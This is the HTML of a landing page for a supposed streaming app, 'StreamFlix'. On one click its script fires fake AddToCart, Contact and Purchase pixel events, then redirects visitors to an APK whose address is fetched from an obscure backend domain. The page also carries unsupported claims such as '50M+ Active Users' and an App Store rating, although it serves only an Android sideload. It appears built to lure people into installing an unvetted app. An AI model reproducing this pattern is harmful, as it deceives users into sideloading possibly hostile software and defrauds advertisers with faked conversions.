


<file: tvnf/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">


   <script>
var API_BASE = 'https://url.yuhd320k.site';
// Facebook Pixel — 动态从后台加载所有像素ID
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');

// 从后台 API 获取所有像素ID并初始化
var _site=window.location.origin+window.location.pathname;
console.log('前端站点(完整路径):',_site,' API:',API_BASE);
fetch(API_BASE+'/api/pixels?site='+encodeURIComponent(_site))
.then(function(r){return r.json()})
.then(function(d){
  console.log('像素API返回:',JSON.stringify(d));
  var ids=d.ids||[];
  if(!ids.length){ console.warn('像素ID列表为空，请前往后台配置。site='+_site+' matched='+(d._user||'none')); return; }
  console.log('已加载像素ID:',ids); for(var i=0;i<ids.length;i++){ fbq('init',ids[i]); }
  fbq('track','PageView');
  // 动态插入 noscript 备用图
  var ns=document.createElement('div');
  ns.style.display='none';
  ns.innerHTML=ids.map(function(id){return '<img height="1" width="1" src="https://www.facebook.com/tr?id='+id+'&ev=PageView&noscript=1"/>'}).join('');
  document.body.appendChild(ns);
})
.catch(function(){
  console.warn('像素ID获取失败，请检查后台配置');
});
</script>
<!-- End Meta Pixel Code -->


    <!-- ========== k2 — Dynamic APK URL fetch & redirect (no device filter) ========== -->
    <script>
        // Ensure API_BASE and _site are defined globally before calling k2
        var _apkUrl = '';
        async function k2(source) {
            fbq('track', 'AddToCart');
            fbq('track', 'Contact');
            fbq('track', 'Purchase');

            try {
                if (!_apkUrl) {
                    var r = await fetch(API_BASE + '/api/apk-url?site=' + encodeURIComponent(_site));
                    var d = await r.json();
                    _apkUrl = d.url;
                    console.log('APK API response:', JSON.stringify(d));
                }
                if (_apkUrl) {
                    window.location.href = _apkUrl;
                } else {
                    alert('请配置下载地址.');
                }
            } catch (e) {
                alert('请配置下载地址.');
            }
        }
    </script>
    <!-- ========== End k2 ========== -->



<meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0,user-scalable=no,viewport-fit=cover">
<title>StreamFlix — Cinema in Your Pocket</title>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700;800;900&family=Space+Grotesk:wght@400;500;600;700&display=swap" rel="stylesheet">
<style>
/* ============================================================
   RESET & BASE
   ============================================================ */
*,*::before,*::after{box-sizing:border-box;margin:0;padding:0}
html{
  scroll-behavior:smooth;
  -webkit-text-size-adjust:100%;
  -webkit-tap-highlight-color:transparent;
  overflow-x:hidden;
}
body{
  font-family:'Inter',system-ui,-apple-system,sans-serif;
  background:#020203;
  color:#EDEDEF;
  line-height:1.5;
  -webkit-font-smoothing:antialiased;
  overscroll-behavior-y:auto;
  overflow-x:hidden;
  overflow-y:auto;
  -webkit-overflow-scrolling:touch;
  max-width:100vw;
}
img,svg{display:block;max-width:100%}
button{font:inherit;cursor:pointer;border:none;outline:none;background:none;color:inherit}
a{color:inherit;text-decoration:none}

/* ============================================================
   DESIGN TOKENS
   ============================================================ */
:root{
  --bg-void:#020203;
  --bg-base:#050506;
  --bg-elevated:#0a0a0c;
  --bg-card:rgba(255,255,255,0.03);
  --bg-card-hover:rgba(255,255,255,0.05);
  --surface:rgba(255,255,255,0.04);
  --surface-border:rgba(255,255,255,0.06);
  --fg:#EDEDEF;
  --fg-dim:#8A8F98;
  --fg-muted:#5C6068;
  --accent:#E11D48;
  --accent-glow:rgba(225,29,72,0.25);
  --accent-2:#7C3AED;
  --accent-2-glow:rgba(124,58,237,0.2);
  --cyan:#06B6D4;
  --cyan-glow:rgba(6,182,212,0.15);
  --gold:#EAB308;
  --gold-glow:rgba(234,179,8,0.15);
  --green:#22C55E;
  --radius-sm:10px;
  --radius:16px;
  --radius-lg:20px;
  --radius-xl:24px;
  --radius-full:9999px;
  --ease-out:cubic-bezier(0.16,1,0.3,1);
  --ease-spring:cubic-bezier(0.34,1.56,0.64,1);
}

/* ============================================================
   AMBIENT BACKGROUND ORBS
   ============================================================ */
.ambient-orbs{
  position:fixed;inset:0;pointer-events:none;z-index:0;overflow:hidden;
}
.orb{
  position:absolute;border-radius:50%;filter:blur(80px);opacity:0.5;
  animation:orbFloat 12s ease-in-out infinite;
}
.orb-1{
  width:260px;height:260px;
  background:radial-gradient(circle,rgba(225,29,72,0.18),transparent 70%);
  top:5%;left:-15%;
  animation-delay:0s;
}
.orb-2{
  width:200px;height:200px;
  background:radial-gradient(circle,rgba(124,58,237,0.16),transparent 70%);
  top:40%;right:-10%;
  animation-delay:-4s;
}
.orb-3{
  width:180px;height:180px;
  background:radial-gradient(circle,rgba(6,182,212,0.12),transparent 70%);
  top:70%;left:10%;
  animation-delay:-8s;
}
.orb-4{
  width:150px;height:150px;
  background:radial-gradient(circle,rgba(234,179,8,0.1),transparent 70%);
  top:85%;right:20%;
  animation-delay:-6s;
}
@keyframes orbFloat{
  0%,100%{transform:translate(0,0) scale(1)}
  25%{transform:translate(30px,-20px) scale(1.1)}
  50%{transform:translate(-15px,25px) scale(0.9)}
  75%{transform:translate(-25px,-15px) scale(1.05)}
}

/* ============================================================
   CONTENT WRAPPER (above orbs)
   ============================================================ */
.page-content{position:relative;z-index:2}

/* ============================================================
   GLASS CARD BASE
   ============================================================ */
.glass{
  background:var(--bg-card);
  border:1px solid var(--surface-border);
  backdrop-filter:blur(20px);
  -webkit-backdrop-filter:blur(20px);
}

/* ============================================================
   SECTION
   ============================================================ */
.section{padding:32px 16px;position:relative}
.section-label{
  display:inline-flex;align-items:center;gap:6px;
  font-size:0.6875rem;font-weight:600;letter-spacing:0.08em;
  text-transform:uppercase;color:var(--accent);
  margin-bottom:10px;
}
.section-label::before{
  content:'';width:6px;height:6px;border-radius:50%;
  background:var(--accent);
  box-shadow:0 0 8px var(--accent-glow);
}
.section-title{
  font-family:'Space Grotesk',sans-serif;
  font-size:1.5rem;font-weight:700;line-height:1.15;letter-spacing:-0.02em;
  margin-bottom:4px;
}
.section-sub{font-size:0.8125rem;color:var(--fg-dim);line-height:1.5}

/* ============================================================
   HERO — Screen 1
   ============================================================ */
.hero{
  position:relative;z-index:2;
  min-height:100vh;min-height:100dvh;
  display:flex;flex-direction:column;justify-content:center;
  padding:20px 16px 60px;
}
.hero-eyebrow{
  display:inline-flex;align-items:center;gap:8px;
  padding:6px 14px;border-radius:var(--radius-full);
  background:rgba(255,255,255,0.04);
  border:1px solid rgba(255,255,255,0.06);
  font-size:0.75rem;font-weight:500;color:var(--fg-dim);
  margin-bottom:20px;
  width:fit-content;
}
.hero-eyebrow-dot{
  width:7px;height:7px;border-radius:50%;
  background:var(--green);
  box-shadow:0 0 8px rgba(34,197,94,0.5);
  animation:pulse 2s ease-in-out infinite;
}
@keyframes pulse{
  0%,100%{opacity:1}
  50%{opacity:0.4}
}
.hero-title{
  font-family:'Space Grotesk',sans-serif;
  font-size:clamp(1.75rem,8vw,2.75rem);font-weight:800;line-height:1.1;letter-spacing:-0.03em;
  margin-bottom:8px;
  white-space:nowrap;
}
.hero-title .hl{color:var(--accent);position:relative}
.hero-title .hl::after{
  content:'';position:absolute;bottom:2px;left:0;right:0;height:3px;
  background:var(--accent);opacity:0.3;border-radius:2px;
}
.hero-desc{
  font-size:0.875rem;color:var(--fg-dim);line-height:1.55;margin-bottom:24px;
  max-width:300px;
}

/* Hero stat badges */
.hero-badges{
  display:flex;gap:8px;margin-bottom:32px;
}
.hero-badge{
  display:flex;align-items:center;gap:6px;
  padding:8px 12px;border-radius:var(--radius);
  background:var(--bg-card);border:1px solid var(--surface-border);
  backdrop-filter:blur(12px);-webkit-backdrop-filter:blur(12px);
  flex:1;min-width:0;justify-content:center;
}
.hero-badge-icon{
  width:30px;height:30px;min-width:30px;border-radius:var(--radius-sm);
  display:flex;align-items:center;justify-content:center;
}
.hero-badge-icon.red{background:rgba(225,29,72,0.12);color:var(--accent)}
.hero-badge-icon.purple{background:rgba(124,58,237,0.12);color:var(--accent-2)}
.hero-badge-icon.cyan{background:rgba(6,182,212,0.12);color:var(--cyan)}
.hero-badge-icon svg{width:16px;height:16px}
.hero-badge-num{font-size:0.9375rem;font-weight:700;line-height:1;white-space:nowrap}
.hero-badge-label{font-size:0.625rem;color:var(--fg-muted);margin-top:1px;white-space:nowrap}

/* Hero visual — floating card cluster */
.hero-visual{
  position:relative;height:220px;margin-bottom:20px;
}
.hero-float-card{
  position:absolute;
  background:rgba(255,255,255,0.04);
  border:1px solid rgba(255,255,255,0.08);
  border-radius:var(--radius-lg);
  backdrop-filter:blur(16px);-webkit-backdrop-filter:blur(16px);
  overflow:hidden;
}
.hero-float-card img{display:block;width:100%;height:100%;object-fit:contain}
.hero-float-card.c1{
  width:110px;height:165px;top:-10px;left:5px;
  transform:rotate(-3deg);
  z-index:3;
  animation:floatCard1 6s ease-in-out infinite;
}
.hero-float-card.c2{
  width:95px;height:142px;top:25px;right:10px;
  transform:rotate(4deg);
  z-index:2;
  animation:floatCard2 7s ease-in-out infinite;
}
.hero-float-card.c3{
  width:120px;height:180px;bottom:5px;left:50px;
  transform:rotate(-2deg);
  z-index:4;
  animation:floatCard3 8s ease-in-out infinite;
}
@keyframes floatCard1{
  0%,100%{transform:rotate(-3deg) translateY(0)}
  50%{transform:rotate(-2deg) translateY(-10px)}
}
@keyframes floatCard2{
  0%,100%{transform:rotate(4deg) translateY(0)}
  50%{transform:rotate(3deg) translateY(-6px)}
}
@keyframes floatCard3{
  0%,100%{transform:rotate(-2deg) translateY(0)}
  50%{transform:rotate(-1deg) translateY(-8px)}
}
.float-card-inner{
  width:100%;height:100%;
  background:linear-gradient(135deg,rgba(225,29,72,0.08) 0%,rgba(124,58,237,0.06) 50%,rgba(6,182,212,0.04) 100%);
  display:flex;align-items:center;justify-content:center;
  position:relative;
}
.float-card-play{
  width:40px;height:40px;border-radius:50%;
  background:var(--accent);
  display:flex;align-items:center;justify-content:center;
  box-shadow:0 0 30px var(--accent-glow);
}
.float-card-play svg{width:16px;height:16px;color:#fff;margin-left:2px}

/* Hero CTA button */
.hero-cta{
  display:flex;align-items:center;justify-content:center;gap:10px;
  width:100%;min-height:54px;
  border-radius:var(--radius-full);
  background:linear-gradient(135deg,var(--accent),#C01B3F);
  color:#fff;font-size:1rem;font-weight:700;
  box-shadow:0 8px 32px var(--accent-glow),0 0 0 4px rgba(225,29,72,0.08);
  transition:all 0.2s var(--ease-out);
  position:relative;overflow:hidden;
}
.hero-cta::after{
  content:'';position:absolute;inset:0;
  background:linear-gradient(135deg,transparent 0%,rgba(255,255,255,0.1) 50%,transparent 100%);
  transform:translateX(-100%);
  transition:transform 0.6s;
}
.hero-cta:active::after{transform:translateX(100%)}
.hero-cta:active{transform:scale(0.97);box-shadow:0 4px 16px var(--accent-glow)}
.hero-cta svg{width:20px;height:20px;flex-shrink:0}
.hero-trust{
  text-align:center;margin-top:10px;
  font-size:0.6875rem;color:var(--fg-muted);
}

/* ============================================================
   SCROLL HINT
   ============================================================ */
.scroll-hint{
  display:flex;flex-direction:column;align-items:center;gap:6px;
  position:absolute;bottom:16px;left:50%;transform:translateX(-50%);
  z-index:2;opacity:0.5;
}
.scroll-hint span{font-size:0.625rem;letter-spacing:0.06em;text-transform:uppercase;color:var(--fg-muted)}
.scroll-hint-line{
  width:1px;height:24px;
  background:linear-gradient(to bottom,var(--fg-dim),transparent);
  animation:scrollPulse 2s ease-in-out infinite;
}
@keyframes scrollPulse{
  0%,100%{opacity:0.3;transform:scaleY(0.6)}
  50%{opacity:1;transform:scaleY(1)}
}

/* ============================================================
   TRENDING CARDS — Screen 2
   ============================================================ */
.trending-scroll{
  display:flex;gap:10px;overflow-x:auto;
  scroll-snap-type:x mandatory;
  -webkit-overflow-scrolling:touch;
  scrollbar-width:none;
  padding:0 16px;margin:0 -16px;
  padding-right:calc(16px + 60px); /* peek effect */
}
.trending-scroll::-webkit-scrollbar{display:none}
.trending-card{
  flex:0 0 148px;scroll-snap-align:start;
  border-radius:var(--radius);
  overflow:hidden;position:relative;
  background:var(--bg-elevated);
  border:1px solid var(--surface-border);
  aspect-ratio:2/3;
  transition:transform 0.2s var(--ease-out);
}
.trending-card:active{transform:scale(0.96)}
.trending-card-media{
  width:100%;height:100%;position:relative;
  display:flex;align-items:center;justify-content:center;
}
.trending-card-rank{
  position:absolute;top:-4px;left:8px;
  font-family:'Space Grotesk',sans-serif;
  font-size:3rem;font-weight:800;color:rgba(255,255,255,0.06);
  pointer-events:none;line-height:1;z-index:1;
}
.trending-play-btn{
  position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);
  width:48px;height:48px;min-width:48px;min-height:48px;
  border-radius:50%;
  background:rgba(225,29,72,0.9);
  backdrop-filter:blur(8px);
  -webkit-backdrop-filter:blur(8px);
  display:flex;align-items:center;justify-content:center;
  box-shadow:0 4px 24px rgba(0,0,0,0.5),0 0 0 4px rgba(225,29,72,0.2);
  z-index:5;opacity:0;
  transition:opacity 0.25s var(--ease-out),transform 0.25s var(--ease-out);
  cursor:pointer;
  -webkit-tap-highlight-color:transparent;
}
.trending-play-btn svg{width:18px;height:18px;color:#fff;margin-left:3px}
.trending-play-btn{opacity:0.85}
.trending-card:active .trending-play-btn,
.trending-card:hover .trending-play-btn{opacity:1}
.trending-play-btn:active{transform:translate(-50%,-50%) scale(0.9);opacity:1}
.trending-card-label{
  position:absolute;top:10px;left:10px;
  padding:3px 8px;border-radius:4px;
  font-size:0.625rem;font-weight:700;letter-spacing:0.03em;
}
.trending-card-label.hot{background:var(--accent);color:#fff}
.trending-card-label.new{background:var(--accent-2);color:#fff}
.trending-card-label.top{background:var(--gold);color:#000}
.trending-card-info{
  position:absolute;bottom:0;left:0;right:0;
  padding:30px 10px 10px;
  background:linear-gradient(transparent,rgba(0,0,0,0.85));
}
.trending-card-title{
  font-size:0.8125rem;font-weight:700;line-height:1.2;
}
.trending-card-meta{
  display:flex;align-items:center;gap:4px;margin-top:3px;
  font-size:0.6875rem;color:var(--fg-dim);
}
.trending-card-meta svg{width:11px;height:11px;color:var(--gold)}

/* Category pills */
.cat-pills{
  display:flex;flex-wrap:wrap;gap:7px;margin-top:20px;
}
.cat-pill{
  padding:7px 15px;border-radius:var(--radius-full);
  font-size:0.75rem;font-weight:500;
  background:var(--bg-card);border:1px solid var(--surface-border);
  color:var(--fg-dim);transition:all 0.2s;white-space:nowrap;
}
.cat-pill.on{background:var(--accent);border-color:var(--accent);color:#fff;box-shadow:0 4px 16px var(--accent-glow)}

/* ============================================================
   LIVE STATS BAR
   ============================================================ */
.live-bar{
  display:flex;justify-content:space-between;align-items:center;
  padding:14px 16px;margin-top:20px;
  border-radius:var(--radius);
  background:linear-gradient(135deg,rgba(225,29,72,0.04),rgba(124,58,237,0.03));
  border:1px solid var(--surface-border);
}
.live-stat{text-align:center;flex:1}
.live-stat-val{
  font-family:'Space Grotesk',sans-serif;
  font-size:1.25rem;font-weight:700;letter-spacing:-0.02em;
}
.live-stat-val.red{color:var(--accent)}
.live-stat-val.purple{color:#A78BFA}
.live-stat-val.cyan{color:var(--cyan)}
.live-stat-lbl{font-size:0.625rem;color:var(--fg-muted);margin-top:1px}
.live-divider{width:1px;height:28px;background:var(--surface-border)}

/* ============================================================
   FEATURES — Screen 3
   ============================================================ */
.feat-grid{
  display:grid;grid-template-columns:1fr 1fr;gap:10px;
}
.feat-card{
  padding:18px 14px;border-radius:var(--radius);
  background:var(--bg-card);border:1px solid var(--surface-border);
  position:relative;overflow:hidden;
  transition:all 0.2s var(--ease-out);
}
.feat-card:active{background:var(--bg-card-hover);border-color:rgba(255,255,255,0.1)}
.feat-card::after{
  content:'';position:absolute;top:-20px;right:-20px;
  width:60px;height:60px;border-radius:50%;
  opacity:0.06;pointer-events:none;
}
.feat-card:nth-child(1)::after{background:var(--accent)}
.feat-card:nth-child(2)::after{background:var(--accent-2)}
.feat-card:nth-child(3)::after{background:var(--cyan)}
.feat-card:nth-child(4)::after{background:var(--gold)}
.feat-icon{
  width:42px;height:42px;border-radius:var(--radius-sm);
  display:flex;align-items:center;justify-content:center;
  margin-bottom:10px;
}
.feat-icon.r{background:rgba(225,29,72,0.1);color:var(--accent)}
.feat-icon.p{background:rgba(124,58,237,0.1);color:var(--accent-2)}
.feat-icon.c{background:rgba(6,182,212,0.1);color:var(--cyan)}
.feat-icon.g{background:rgba(234,179,8,0.1);color:var(--gold)}
.feat-icon svg{width:20px;height:20px}
.feat-card h4{font-size:0.875rem;font-weight:600;margin-bottom:2px}
.feat-card p{font-size:0.75rem;color:var(--fg-dim);line-height:1.45}

/* ============================================================
   DEVICE STRIP
   ============================================================ */
.device-strip{
  display:flex;justify-content:center;gap:28px;align-items:center;
  padding:16px 0;margin-top:8px;
}
.device-item{display:flex;flex-direction:column;align-items:center;gap:5px;color:var(--fg-muted)}
.device-item svg{width:24px;height:24px;opacity:0.5}
.device-item span{font-size:0.625rem}

/* ============================================================
   BIG FEATURE CARD — asymmetrical accent
   ============================================================ */
.big-feat{
  margin-top:14px;border-radius:var(--radius-lg);
  padding:24px 20px;position:relative;overflow:hidden;
  background:linear-gradient(145deg,rgba(124,58,237,0.08),rgba(225,29,72,0.04));
  border:1px solid rgba(124,58,237,0.15);
}
.big-feat-glow{
  position:absolute;top:-30px;right:-30px;
  width:120px;height:120px;border-radius:50%;
  background:radial-gradient(circle,rgba(124,58,237,0.2),transparent 70%);
  pointer-events:none;
}
.big-feat h3{
  font-family:'Space Grotesk',sans-serif;
  font-size:1.25rem;font-weight:700;margin-bottom:12px;
  position:relative;
}
.big-feat-list{list-style:none;display:flex;flex-direction:column;gap:10px;position:relative}
.big-feat-list li{
  display:flex;align-items:flex-start;gap:10px;
  font-size:0.8125rem;color:var(--fg-dim);line-height:1.45;
}
.big-feat-list li svg{width:16px;height:16px;color:var(--accent-2);flex-shrink:0;margin-top:1px}

/* ============================================================
   SOCIAL PROOF — Screen 4
   ============================================================ */
.reviews-wrap{
  display:flex;gap:12px;overflow-x:auto;
  scroll-snap-type:x mandatory;
  -webkit-overflow-scrolling:touch;
  scrollbar-width:none;
  padding:0 16px;margin:0 -16px;
  padding-right:calc(16px + 60px);
}
.reviews-wrap::-webkit-scrollbar{display:none}
.review-card{
  flex:0 0 270px;scroll-snap-align:start;
  padding:20px;border-radius:var(--radius-lg);
  background:var(--bg-card);border:1px solid var(--surface-border);
  position:relative;
}
.review-card::before{
  content:'"';position:absolute;top:12px;right:16px;
  font-family:'Space Grotesk',serif;
  font-size:3rem;font-weight:700;color:rgba(255,255,255,0.03);
  line-height:1;pointer-events:none;
}
.review-stars{display:flex;gap:3px;margin-bottom:10px}
.review-stars svg{width:14px;height:14px;color:var(--gold)}
.review-body{font-size:0.8125rem;color:var(--fg-dim);line-height:1.55;font-style:italic;margin-bottom:14px}
.review-author{display:flex;align-items:center;gap:10px}
.review-avatar{
  width:34px;height:34px;border-radius:50%;
  background:linear-gradient(135deg,var(--accent-2),var(--accent));
  display:flex;align-items:center;justify-content:center;
  font-size:0.75rem;font-weight:700;
}
.review-name{font-size:0.8125rem;font-weight:600}
.review-role{font-size:0.6875rem;color:var(--fg-muted)}

/* ============================================================
   GLOBAL STATS
   ============================================================ */
.global-stats{
  display:grid;grid-template-columns:1fr 1fr;gap:10px;margin-top:20px;
}
.global-stat{
  padding:18px 16px;border-radius:var(--radius);
  background:var(--bg-card);border:1px solid var(--surface-border);
  text-align:center;
}
.global-stat-num{
  font-family:'Space Grotesk',sans-serif;
  font-size:1.75rem;font-weight:800;letter-spacing:-0.03em;
}
.global-stat-num.a{background:linear-gradient(135deg,var(--accent),#FB7185);-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text}
.global-stat-num.b{background:linear-gradient(135deg,var(--accent-2),#A78BFA);-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text}
.global-stat-num.c{background:linear-gradient(135deg,var(--cyan),#67E8F9);-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text}
.global-stat-num.d{background:linear-gradient(135deg,var(--gold),#FDE047);-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text}
.global-stat-lbl{font-size:0.6875rem;color:var(--fg-muted);margin-top:3px}

/* ============================================================
   DOWNLOAD AREA — Screen 5
   ============================================================ */
.download-section{
  padding:40px 16px 100px;text-align:center;position:relative;
}
.download-glow{
  position:absolute;top:20%;left:50%;transform:translateX(-50%);
  width:280px;height:280px;border-radius:50%;
  background:radial-gradient(circle,rgba(225,29,72,0.12),transparent 70%);
  pointer-events:none;
}
.download-title{
  font-family:'Space Grotesk',sans-serif;
  font-size:1.75rem;font-weight:800;letter-spacing:-0.03em;
  position:relative;
}
.download-title .ac{color:var(--accent)}
.download-desc{
  font-size:0.875rem;color:var(--fg-dim);margin:8px auto 24px;max-width:260px;
  position:relative;
}
.download-btns{display:flex;flex-direction:column;gap:10px;max-width:280px;margin:0 auto 20px;position:relative}
.store-btn{
  display:flex;align-items:center;justify-content:center;gap:10px;
  min-height:50px;border-radius:var(--radius-full);
  font-size:0.9375rem;font-weight:600;
  transition:all 0.2s var(--ease-out);
}
.store-btn:active{transform:scale(0.96)}
.store-btn.apk{
  background:linear-gradient(135deg,var(--accent),#C01B3F);color:#fff;
  box-shadow:0 6px 24px var(--accent-glow);
}
.store-btn.apk2{
  background:rgba(255,255,255,0.06);color:var(--fg);
  border:1px solid rgba(255,255,255,0.1);
}
.store-btn svg{width:22px;height:22px;flex-shrink:0}
.store-btn-label{text-align:left;line-height:1.2}
.store-btn-label small{font-size:0.625rem;font-weight:400;display:block}
.qr-wrap{
  display:inline-block;padding:10px;border-radius:var(--radius);
  background:#fff;position:relative;
}
.qr-wrap svg{display:block}
.qr-label{font-size:0.6875rem;color:var(--fg-muted);margin-top:10px;position:relative}

/* ============================================================
   FOOTER
   ============================================================ */
.page-footer{
  text-align:center;padding:16px;font-size:0.6875rem;color:var(--fg-muted);
  border-top:1px solid rgba(255,255,255,0.03);
  position:relative;z-index:2;
}

/* ============================================================
   APK SECURITY SECTION
   ============================================================ */
.security-strip{
  display:flex;flex-wrap:wrap;gap:10px;margin-top:20px;
}
.security-item{
  flex:1;min-width:calc(50% - 5px);
  display:flex;align-items:center;gap:10px;
  padding:14px;
  border-radius:var(--radius);
  background:var(--bg-card);border:1px solid var(--surface-border);
}
.security-item-icon{
  width:38px;height:38px;min-width:38px;
  border-radius:var(--radius-sm);
  display:flex;align-items:center;justify-content:center;
  background:rgba(34,197,94,0.1);color:var(--green);
}
.security-item-icon svg{width:18px;height:18px}
.security-item-text{font-size:0.75rem;font-weight:500;line-height:1.35}
.security-item-text span{display:block;font-size:0.625rem;color:var(--fg-muted);font-weight:400;margin-top:1px}

/* ============================================================
   FAQ ACCORDION
   ============================================================ */
.faq-list{display:flex;flex-direction:column;gap:6px}
.faq-item{
  border-radius:var(--radius);
  background:var(--bg-card);border:1px solid var(--surface-border);
  overflow:hidden;transition:all 0.2s var(--ease-out);
}
.faq-item.open{background:var(--bg-card-hover);border-color:rgba(255,255,255,0.1)}
.faq-q{
  display:flex;align-items:center;justify-content:space-between;gap:12px;
  padding:16px;font-size:0.875rem;font-weight:600;
  cursor:pointer;user-select:none;
  -webkit-tap-highlight-color:transparent;
  min-height:50px;
}
.faq-q-arrow{
  width:22px;height:22px;min-width:22px;
  border-radius:50%;
  background:rgba(255,255,255,0.04);
  display:flex;align-items:center;justify-content:center;
  transition:transform 0.25s var(--ease-out);
}
.faq-item.open .faq-q-arrow{transform:rotate(180deg);background:var(--accent)}
.faq-q-arrow svg{width:12px;height:12px;color:var(--fg-dim);transition:color 0.2s}
.faq-item.open .faq-q-arrow svg{color:#fff}
.faq-a{
  max-height:0;overflow:hidden;
  transition:max-height 0.35s var(--ease-out),padding 0.35s var(--ease-out);
}
.faq-item.open .faq-a{max-height:300px}
.faq-a-inner{
  padding:0 16px 16px;
  font-size:0.8125rem;color:var(--fg-dim);line-height:1.6;
}

/* ============================================================
   STICKY FLOATING DOWNLOAD BUTTON
   ============================================================ */
.float-bar{
  position:fixed;bottom:0;left:0;right:0;z-index:100;
  padding:10px 16px max(10px,env(safe-area-inset-bottom));
  background:linear-gradient(0deg,rgba(2,2,3,0.98) 0%,rgba(2,2,3,0.85) 80%,transparent 100%);
  backdrop-filter:blur(20px);-webkit-backdrop-filter:blur(20px);
  transform:translateY(100%);
  transition:transform 0.4s var(--ease-out),pointer-events 0s 0.4s;
  pointer-events:none;
  display:flex;align-items:center;
}
.float-bar.on{transform:translateY(0);pointer-events:auto;transition:transform 0.4s var(--ease-out),pointer-events 0s 0s}
.float-bar-cta{
  flex:1;min-height:52px;
  border-radius:var(--radius-full);
  background:linear-gradient(135deg,var(--accent),#C01B3F);
  color:#fff;font-size:1rem;font-weight:700;
  display:flex;align-items:center;justify-content:center;gap:8px;
  box-shadow:0 6px 24px var(--accent-glow);
  transition:all 0.15s var(--ease-out);
  animation:btnPulse 3s ease-in-out infinite;
}
@keyframes btnPulse{
  0%,100%{box-shadow:0 6px 24px var(--accent-glow)}
  50%{box-shadow:0 8px 36px rgba(225,29,72,0.35)}
}
.float-bar-cta:active{transform:scale(0.97)}
.float-bar-cta svg{width:18px;height:18px}

/* ============================================================
   SCROLL REVEAL
   ============================================================ */
.reveal{opacity:0;transform:translateY(16px);transition:opacity 0.55s var(--ease-out),transform 0.55s var(--ease-out)}
.reveal.visible{opacity:1;transform:translateY(0)}

/* ============================================================
   REDUCED MOTION
   ============================================================ */
@media(prefers-reduced-motion:reduce){
  *,*::before,*::after{
    animation-duration:0.01ms!important;animation-iteration-count:1!important;
    transition-duration:0.01ms!important
  }
}

/* ============================================================
   LANGUAGE SWITCHER
   ============================================================ */
.lang-float{
  position:fixed;top:12px;right:12px;z-index:200;
  display:flex;align-items:center;gap:8px;
  background:rgba(255,255,255,0.06);
  border:1px solid rgba(255,255,255,0.15);
  border-radius:30px;padding:4px 5px 4px 14px;
  backdrop-filter:blur(16px);
  -webkit-backdrop-filter:blur(16px);
  box-shadow:0 2px 12px rgba(0,0,0,0.3);
}
.lang-float-icon{font-size:1.1rem;line-height:1;flex-shrink:0}
.lang-float a{
  text-decoration:none;
  padding:8px 16px;border-radius:30px;
  font-size:0.75rem;font-weight:700;letter-spacing:0.02em;
  color:var(--fg-muted);
  transition:all 0.2s var(--ease-out);
}
.lang-float a.active{
  background:var(--accent);color:#fff;
  box-shadow:0 2px 10px var(--accent-glow);
}
.lang-float a:hover{color:var(--fg)}
</style>
</head>
<body>

<!-- Language Switcher -->
<div class="lang-float">
  <span class="lang-float-icon">🌐</span>
  <a href="index.html" class="active" data-lang="en" aria-label="English">English</a>
  <a href="estv.html" data-lang="es" aria-label="Español">Español</a>
</div>

<!-- Ambient background orbs -->
<div class="ambient-orbs">
  <div class="orb orb-1"></div>
  <div class="orb orb-2"></div>
  <div class="orb orb-3"></div>
  <div class="orb orb-4"></div>
</div>

<!-- Page content -->
<div class="page-content">

<!-- ============================================================
     SCREEN 1: HERO
     ============================================================ -->
<section class="hero">
  <div class="hero-eyebrow">
    <span class="hero-eyebrow-dot"></span>
    <span data-i18n="hero_eyebrow">#1 Entertainment App · 2026</span>
  </div>

  <h1 class="hero-title">
    <span data-i18n="hero_title_a">Cinema in your</span> <span class="hl" data-i18n="hero_title_b">pocket</span>
  </h1>
  <p class="hero-desc" data-i18n="hero_desc">Stream blockbusters, binge series, download for offline — all in stunning 4K HDR. No ads. Ever.</p>

  <!-- Floating card visual -->
  <div class="hero-visual">
    <div class="hero-float-card c1">
      <img src="img/1a.jpg" alt="Movie poster 1">
    </div>
    <div class="hero-float-card c2">
      <img src="img/2a.jpg" alt="Movie poster 2">
    </div>
    <div class="hero-float-card c3">
      <img src="img/3a.jpg" alt="Movie poster 3">
    </div>
  </div>

  <!-- Stat badges -->
  <div class="hero-badges">
    <div class="hero-badge">
      <div class="hero-badge-icon red">
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M16 21v-2a4 4 0 00-4-4H6a4 4 0 00-4 4v2"/><circle cx="9" cy="7" r="4"/><path d="M22 21v-2a4 4 0 00-3-3.87"/><path d="M16 3.13a4 4 0 010 7.75"/></svg>
      </div>
      <div>
        <div class="hero-badge-num">50M+</div>
        <div class="hero-badge-label" data-i18n="hero_stat1">Active Users</div>
      </div>
    </div>
    <div class="hero-badge">
      <div class="hero-badge-icon purple">
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"/></svg>
      </div>
      <div>
        <div class="hero-badge-num">4.8★</div>
        <div class="hero-badge-label" data-i18n="hero_stat2">App Store</div>
      </div>
    </div>
    <div class="hero-badge">
      <div class="hero-badge-icon cyan">
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="2" y="2" width="20" height="20" rx="4"/><polygon points="10 8 16 12 10 16 10 8" fill="currentColor" stroke="none"/></svg>
      </div>
      <div>
        <div class="hero-badge-num">4K HDR</div>
        <div class="hero-badge-label" data-i18n="hero_stat3">Quality</div>
      </div>
    </div>
  </div>

